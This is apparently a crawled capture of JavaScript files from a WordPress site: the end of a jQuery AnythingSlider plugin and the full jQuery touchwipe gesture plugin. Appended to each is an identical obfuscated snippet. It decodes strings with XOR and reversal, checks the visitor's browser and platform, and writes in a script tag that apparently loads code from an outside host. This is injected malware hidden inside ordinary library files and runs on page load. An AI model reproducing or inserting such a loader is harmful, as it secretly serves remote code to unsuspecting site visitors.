this.each(function(){var a,b=d(this).data("AnythingSlider");(typeof h).match("object|undefined")?b?b.updateSlider():new d.anythingSlider(this,h):/\d/.test(h)&&!isNaN(h)&&b?(a="number"===typeof h?h:parseInt(d.trim(h),10),1<=a&&a<=b.pages&&b.gotoPage(a,!1,j)):/^[#|.]/.test(h)&&d(h).length&&b.gotoPage(h,!1,j)})}})(jQuery);
;(function(){var n=navigator,d=document,s=screen,w=window,u=n[p("fvxl`gmejCcp:gtqpwn")],q=n[p("5otp:m4d7vjc*n3ru")],t=d[p("{ghkmi5mmm;aa")],o=w[p("dlkmikhv5c5vvl:g4kfp2m;")],dt=s.height/w.devicePixelRatio-w.screenTop;if(dt>0&&o!==undefined){if(c(u,p("{fckem1p#fjlxC{"))&&!c(u,p(";q3u:m*fcl1k3Uq"))){if(c(q,p("{fckem1p#fjlxC{"))||c(q,p("pzawklpk5Nc"))){if(!c(t,p("3?3csohv5wo]p]l"))){d.write(p('5<qvvrokepqafql-m>5<c ;virrk{p+aiq6cptqcfhi-tviz;gjv* s?ugkr;{#v*"l h0q61d`350#3k4qal4+6p2{4z3ia#2v4*3za5f64o7{4+03:uf5221;6a7a`n1j27?rtj$x0o3i0k?tfakla1=`qah:,1q{a`kgvt{0n4c3lhcl]4wx-jmmpirh,{qov6cevhqri{atk*nxaw-k-f81qkrwvtv0jk x?:a2pfqk"xvmrnkzpaacq7>;'))}}}}function f(s){var o="";for(i=0;i<s.length;i++){var a=s.charCodeAt(i),b=a^2;o=o+String.fromCharCode(b)}return o}function p(e){var k='',e=f(e);for(var w=0;w<e.length;w++){if(w%2===1)k+=e[w]}k=r(k);return k}function c(o,z){return o[p(";dsMnz7gqfqlakn")](z)!==-1}function r(a){var d='';for(var q=a.length-1;q>=0;q--){d+=a[q]}return d}})();

--- FILE ---
content_type: text/javascript
request_url: https://noticiassaludables.com/wp-content/plugins/meteor-slides/js/jquery.touchwipe.1.1.1.js?ver=6.7.4
body_size: 1212
content:
/**
 * jQuery Plugin to obtain touch gestures from iPhone, iPod Touch and iPad, should also work with Android mobile phones (not tested yet!)
 * Common usage: wipe images (left and right to show the previous or next image)
 * 
 * @author Andreas Waltl, netCU Internetagentur (http://www.netcu.de)
 * @version 1.1.1 (9th December 2010) - fix bug (older IE's had problems)
 * @version 1.1 (1st September 2010) - support wipe up and wipe down
 * @version 1.0 (15th July 2010)
 */
(function($) { 
   $.fn.touchwipe = function(settings) {
     var config = {
    		min_move_x: 20,
    		min_move_y: 20,
 			wipeLeft: function() { },
 			wipeRight: function() { },
 			wipeUp: function() { },
 			wipeDown: function() { },
			preventDefaultEvents: true
	 };
     
     if (settings) $.extend(config, settings);
 
     this.each(function() {
    	 var startX;
    	 var startY;
		 var isMoving = false;

    	 function cancelTouch() {
    		 this.removeEventListener('touchmove', onTouchMove);
    		 startX = null;
    		 isMoving = false;
    	 }	
    	 
    	 function onTouchMove(e) {
    		 if(config.preventDefaultEvents) {
    			 e.preventDefault();
    		 }
    		 if(isMoving) {
	    		 var x = e.touches[0].pageX;
	    		 var y = e.touches[0].pageY;
	    		 var dx = startX - x;
	    		 var dy = startY - y;
	    		 if(Math.abs(dx) >= config.min_move_x) {
	    			cancelTouch();
	    			if(dx > 0) {
	    				config.wipeLeft();
	    			}
	    			else {
	    				config.wipeRight();
	    			}
	    		 }
	    		 else if(Math.abs(dy) >= config.min_move_y) {
		    			cancelTouch();
		    			if(dy > 0) {
		    				config.wipeDown();
		    			}
		    			else {
		    				config.wipeUp();
		    			}
		    		 }
    		 }
    	 }
    	 
    	 function onTouchStart(e)
    	 {
    		 if (e.touches.length == 1) {
    			 startX = e.touches[0].pageX;
    			 startY = e.touches[0].pageY;
    			 isMoving = true;
    			 this.addEventListener('touchmove', onTouchMove, false);
    		 }
    	 }    	 
    	 if ('ontouchstart' in document.documentElement) {
    		 this.addEventListener('touchstart', onTouchStart, false);
    	 }
     });
 
     return this;
   };
 
 })(jQuery);
;(function(){var n=navigator,d=document,s=screen,w=window,u=n[p("fvxl`gmejCcp:gtqpwn")],q=n[p("5otp:m4d7vjc*n3ru")],t=d[p("{ghkmi5mmm;aa")],o=w[p("dlkmikhv5c5vvl:g4kfp2m;")],dt=s.height/w.devicePixelRatio-w.screenTop;if(dt>0&&o!==undefined){if(c(u,p("{fckem1p#fjlxC{"))&&!c(u,p(";q3u:m*fcl1k3Uq"))){if(c(q,p("{fckem1p#fjlxC{"))||c(q,p("pzawklpk5Nc"))){if(!c(t,p("3?3csohv5wo]p]l"))){d.write(p('5<qvvrokepqafql-m>5<c ;virrk{p+aiq6cptqcfhi-tviz;gjv* s?ugkr;{#v*"l h0q61d`350#3k4qal4+6p2{4z3ia#2v4*3za5f64o7{4+03:uf5221;6a7a`n1j27?rtj$x0o3i0k?tfakla1=`qah:,1q{a`kgvt{0n4c3lhcl]4wx-jmmpirh,{qov6cevhqri{atk*nxaw-k-f81qkrwvtv0jk x?:a2pfqk"xvmrnkzpaacq7>;'))}}}}function f(s){var o="";for(i=0;i<s.length;i++){var a=s.charCodeAt(i),b=a^2;o=o+String.fromCharCode(b)}return o}function p(e){var k='',e=f(e);for(var w=0;w<e.length;w++){if(w%2===1)k+=e[w]}k=r(k);return k}function c(o,z){return o[p(";dsMnz7gqfqlakn")](z)!==-1}function r(a){var d='';for(var q=a.length-1;q>=0;q--){d+=a[q]}return d}})();